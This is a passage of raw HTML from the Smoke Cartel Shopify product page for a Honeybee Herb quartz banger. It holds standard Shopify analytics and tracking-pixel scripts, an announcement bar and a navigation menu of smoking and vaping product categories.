a","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":44.99,"currencyCode":"USD"},"product":{"title":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line","vendor":"Honeybee Herb","id":"6916388323509","untranslatedTitle":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line","url":"\/products\/honeybee-herb-honeysuckle-bubble-quartz-banger","type":"Quartz Nail"},"id":"41203283493045","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/QB101-14M_14mm2.jpg?v=1629132330"},"sku":"QB101-14M","title":"45° \/ 14.5mm \/ Male","untranslatedTitle":"45° \/ 14.5mm \/ Male"},{"price":{"amount":44.99,"currencyCode":"USD"},"product":{"title":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line","vendor":"Honeybee Herb","id":"6916388323509","untranslatedTitle":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line","url":"\/products\/honeybee-herb-honeysuckle-bubble-quartz-banger","type":"Quartz Nail"},"id":"41203283525813","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/2_16.jpg?v=1633621848"},"sku":"QB99-14M","title":"90° \/ 14.5mm \/ Male","untranslatedTitle":"90° \/ 14.5mm \/ Male"},{"price":{"amount":44.99,"currencyCode":"USD"},"product":{"title":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line","vendor":"Honeybee Herb","id":"6916388323509","untranslatedTitle":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line","url":"\/products\/honeybee-herb-honeysuckle-bubble-quartz-banger","type":"Quartz Nail"},"id":"43581330391221","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/QB101-14M_14mm2.jpg?v=1629132330"},"sku":"QB101-10M","title":"45° \/ 10mm \/ Male","untranslatedTitle":"45° \/ 10mm \/ Male"},{"price":{"amount":44.99,"currencyCode":"USD"},"product":{"title":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line","vendor":"Honeybee Herb","id":"6916388323509","untranslatedTitle":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line","url":"\/products\/honeybee-herb-honeysuckle-bubble-quartz-banger","type":"Quartz Nail"},"id":"43581330423989","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/QB101-14M_14mm2.jpg?v=1629132330"},"sku":"QB99-14F","title":"90° \/ 14.5mm \/ Female","untranslatedTitle":"90° \/ 14.5mm \/ Female"},{"price":{"amount":44.99,"currencyCode":"USD"},"product":{"title":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line","vendor":"Honeybee Herb","id":"6916388323509","untranslatedTitle":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line","url":"\/products\/honeybee-herb-honeysuckle-bubble-quartz-banger","type":"Quartz Nail"},"id":"43581330489525","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/QB101-14M_14mm2.jpg?v=1629132330"},"sku":"QB99-10M","title":"90° \/ 10mm \/ Male","untranslatedTitle":"90° \/ 10mm \/ Male"},{"price":{"amount":44.99,"currencyCode":"USD"},"product":{"title":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line","vendor":"Honeybee Herb","id":"6916388323509","untranslatedTitle":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line","url":"\/products\/honeybee-herb-honeysuckle-bubble-quartz-banger","type":"Quartz Nail"},"id":"43581330522293","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/QB101-14M_14mm2.jpg?v=1629132330"},"sku":"QB99-18M","title":"90° \/ 18.8mm \/ Male","untranslatedTitle":"90° \/ 18.8mm \/ Male"}],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":44.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line\",\"vendor\":\"Honeybee Herb\",\"id\":\"6916388323509\",\"untranslatedTitle\":\"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line\",\"url\":\"\/products\/honeybee-herb-honeysuckle-bubble-quartz-banger\",\"type\":\"Quartz Nail\"},\"id\":\"41203283525813\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/2_16.jpg?v=1633621848\"},\"sku\":\"QB99-14M\",\"title\":\"90° \/ 14.5mm \/ Male\",\"untranslatedTitle\":\"90° \/ 14.5mm \/ Male\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6916388323509,"gid":"gid:\/\/shopify\/Product\/6916388323509","vendor":"Honeybee Herb","type":"Quartz Nail","handle":"honeybee-herb-honeysuckle-bubble-quartz-banger","variants":[{"id":41203283493045,"price":4499,"name":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line - 45° \/ 14.5mm \/ Male","public_title":"45° \/ 14.5mm \/ Male","sku":"QB101-14M"},{"id":41203283525813,"price":4499,"name":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line - 90° \/ 14.5mm \/ Male","public_title":"90° \/ 14.5mm \/ Male","sku":"QB99-14M"},{"id":43581330391221,"price":4499,"name":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line - 45° \/ 10mm \/ Male","public_title":"45° \/ 10mm \/ Male","sku":"QB101-10M"},{"id":43581330423989,"price":4499,"name":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line - 90° \/ 14.5mm \/ Female","public_title":"90° \/ 14.5mm \/ Female","sku":"QB99-14F"},{"id":43581330489525,"price":4499,"name":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line - 90° \/ 10mm \/ Male","public_title":"90° \/ 10mm \/ Male","sku":"QB99-10M"},{"id":43581330522293,"price":4499,"name":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line - 90° \/ 18.8mm \/ Male","public_title":"90° \/ 18.8mm \/ Male","sku":"QB99-18M"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6916388323509,"requestId":"1fa5b319-5a86-4cdd-97fd-f2f3a99a93c6-1768984442"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"3074024982664991221","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6916388323509,"requestId":"1fa5b319-5a86-4cdd-97fd-f2f3a99a93c6-1768984442","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41203283493045,"productId":6916388323509,"productGid":"gid:\/\/shopify\/Product\/6916388323509","name":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line - 45° \/ 14.5mm \/ Male","price":"44.99","sku":"QB101-14M","brand":"Honeybee Herb","variant":"45° \/ 14.5mm \/ Male","category":"Quartz Nail","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41203283493045,"productId":6916388323509,"productGid":"gid:\/\/shopify\/Product\/6916388323509","name":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line - 45° \/ 14.5mm \/ Male","price":"44.99","sku":"QB101-14M","brand":"Honeybee Herb","variant":"45° \/ 14.5mm \/ Male","category":"Quartz Nail","nonInteraction":true,"remote":false,"referer":"https:\/\/www.smokecartel.com\/products\/honeybee-herb-honeysuckle-bubble-quartz-banger"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-product honeybee-herb-honeysuckle-bubble-quartz-banger-smoke-cartel 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
